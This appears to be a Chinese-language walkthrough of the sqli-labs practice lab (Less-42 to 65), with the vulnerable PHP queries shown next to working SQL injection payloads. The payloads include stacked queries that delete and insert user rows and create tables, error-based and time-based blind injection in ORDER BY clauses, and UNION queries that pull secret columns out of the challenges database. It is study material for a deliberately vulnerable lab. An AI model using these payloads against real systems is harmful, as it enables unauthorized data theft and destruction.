需要使用闭合 $sql = "SELECT * FROM users WHERE username=('$username') and password=('$password')"; login_user=admin&login_password=admin');delete from users where id=22;&mysubmit=Login mysql> select * from users; +----+----------+------------+ | id | username | password | +----+----------+------------+ | 1 | Dumb | Dumb | | 2 | Angelina | I-kill-you | | 3 | Dummy | p@ssword | | 4 | secure | crappy | | 5 | stupid | stupidity | | 6 | superman | genious | | 7 | batman | mob!le | | 8 | admin | admin | | 9 | admin1 | admin1 | | 10 | admin2 | admin2 | | 11 | admin3 | admin3 | | 12 | dhakkan | dumbo | | 14 | admin4 | admin4 | +----+----------+------------+ 13 rows in set (0.00 sec) -
login_user=admin&login_password=admin';insert users values(16,'666','666');&mysubmit=Login mysql> select * from users; +----+----------+------------+ | id | username | password | +----+----------+------------+ | 1 | Dumb | Dumb | | 2 | Angelina | I-kill-you | | 3 | Dummy | p@ssword | | 4 | secure | crappy | | 5 | stupid | stupidity | | 6 | superman | genious | | 7 | batman | mob!le | | 8 | admin | admin | | 9 | admin1 | admin1 | | 10 | admin2 | admin2 | | 11 | admin3 | admin3 | | 12 | dhakkan | dumbo | | 14 | admin4 | admin4 | | 16 | 666 | 666 | +----+----------+------------+ 14 rows in set (0.00 sec) -
login_user=admin&login_password=admin');delete from users where id=16;&mysubmit=Login mysql> select * from users; +----+----------+------------+ | id | username | password | +----+----------+------------+ | 1 | Dumb | Dumb | | 2 | Angelina | I-kill-you | | 3 | Dummy | p@ssword | | 4 | secure | crappy | | 5 | stupid | stupidity | | 6 | superman | genious | | 7 | batman | mob!le | | 8 | admin | admin | | 9 | admin1 | admin1 | | 10 | admin2 | admin2 | | 11 | admin3 | admin3 | | 12 | dhakkan | dumbo | | 14 | admin4 | admin4 | +----+----------+------------+ 13 rows in set (0.00 sec)
order by 注入
对查询数据进行排序的方法,order by 后面可以写数字或者列名
$sql = "SELECT * FROM users ORDER BY $id";
- 报错注入
- 盲注
-
升序降序返回的结果不同,可以注入 降序 http://192.168.17.128:83/Less-46/?sort=1 desc 升序 http://192.168.17.128:83/Less-46/?sort=1 asc 报错输入 http://192.168.17.128:83/Less-46/?sort=(updatexml(1,concat(0x7e,database(),0x7e),1))# -
使用闭合 $sql = "SELECT * FROM users ORDER BY '$id'"; http://192.168.17.128:83/Less-47?sort=1' and (updatexml(1,concat(0x7e,database(),0x7e),1))--+ -
没有报错无法使用报错注入 http://192.168.17.128:83/Less-48?sort=1' 盲注 http://192.168.17.128:83/Less-48?sort=if(ascii(substr(database(),1,1))=115,0,sleep(5)) -
盲注 http://192.168.17.128:83/Less-49?sort=1' and if(ascii(substr(database(),1,1))=115,0,sleep(5))--+
order by 堆叠
- mysqli_multi_query(),可以执行多条语句
- mysql_query()只能执行一条语句,
-
http://127.0.0.1/sqlilabs/Less-50?sort=1;create table less50 like users; mysql> show tables; +--------------------+ | Tables_in_security | +--------------------+ | emails | | less50 | | referers | | uagents | | users | +--------------------+ 5 rows in set (0.00 sec) -
http://127.0.0.1/sqlilabs/Less-51?sort=1';create table less51 like users;--+ mysql> show tables; +--------------------+ | Tables_in_security | +--------------------+ | emails | | less50 | | less51 | | referers | | uagents | | users | +--------------------+ 6 rows in set (0.00 sec) -
没有报错 http://127.0.0.1/sqlilabs/Less-52?sort=1' 使用盲注 http://127.0.0.1/sqlilabs/Less-52?sort=1 and if(ascii(substr(database(),1,1))=115,1,sleep(5))--+ -
http://127.0.0.1/sqlilabs/Less-53?sort=1';create table less53 like users;--+ mysql> show tables; +--------------------+ | Tables_in_security | +--------------------+ | emails | | less50 | | less51 | | less53 | | referers | | uagents | | users | +--------------------+ 7 rows in set (0.00 sec)
进阶
-
http://192.168.17.128:83/Less-54?id=111111' --+ http://192.168.17.128:83/Less-54?id=1' union select 1,2,3--+ http://192.168.17.128:83/Less-54?id=1' union select 1,2,database()--+ http://192.168.17.128:83/Less-54?id=111111' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+ http://192.168.17.128:83/Less-54?id=111111' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='3LIY4RKB9N' --+ http://192.168.17.128:83/Less-54?id=111111' union select 1,2,group_concat(secret_O59N) from challenges.3LIY4RKB9N --+ -
http://192.168.17.128:83/Less-55?id=1111111) union select 1,2,3 --+ http://192.168.17.128:83/Less-55?id=1111111) union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='challenges' --+ http://192.168.17.128:83/Less-55?id=1111111) union select 1,2,group_concat(secret_9Y0E) from challenges.A0GYQNN3KJ--+ -
http://192.168.17.128:83/Less-56?id=11111') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='challenges' --+ http://192.168.17.128:83/Less-56?id=11111') union select 1,2,group_concat(secret_9Y0E) from challenges.A0GYQNN3KJ --+ -
# 同上双引号闭合 -
报错注入 http://192.168.17.128:83/Less-58?id=333333333' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges'),0x7e)) --+ http://192.168.17.128:83/Less-58?id=333333333' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='challenges' and table_name='5XXQF1EV6B'),0x7e)) --+ http://192.168.17.128:83/Less-58?id=333333333' and extractvalue(1,concat(0x7e,(select group_concat(secret_D1A5) from challenges.5XXQF1EV6B),0x7e)) --+ -
# 数字型 -
# 换闭合 $id = '("'.$id.'")'; $sql="SELECT * FROM security.users WHERE id=$id LIMIT 0,1"; -
# 换闭合 $sql="SELECT * FROM security.users WHERE id=(('$id')) LIMIT 0,1"; -
延迟注入 http://192.168.17.128:83/Less-62?id=1') and if((ascii((substr((select database()),1,1)))=99),0,sleep(5))--+ -
$sql="SELECT * FROM security.users WHERE id='$id' LIMIT 0,1"; -
$sql="SELECT * FROM security.users WHERE id=(($id)) LIMIT 0,1"; -
$sql="SELECT * FROM security.users WHERE id=($id) LIMIT 0,1";


 浙公网安备 33010602011771号
浙公网安备 33010602011771号